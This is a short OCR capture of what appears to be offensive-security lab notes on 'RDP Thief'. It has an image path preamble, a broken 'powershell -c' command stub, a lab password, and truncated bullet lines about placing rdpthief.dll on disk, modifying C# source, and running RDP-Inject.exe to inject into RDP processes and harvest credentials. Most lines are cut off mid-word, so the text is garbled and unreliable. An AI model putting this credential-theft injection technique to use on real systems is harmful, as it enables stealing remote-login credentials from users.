
command="powershell -c 
password=lab

```

### RDP Thief

* `rdpthief.dll` must b
* Modify C# source with
`RDPThief.dll` on disk

* C# RDP-Inject.exe run
injects into each RDP p
credentials from RDP
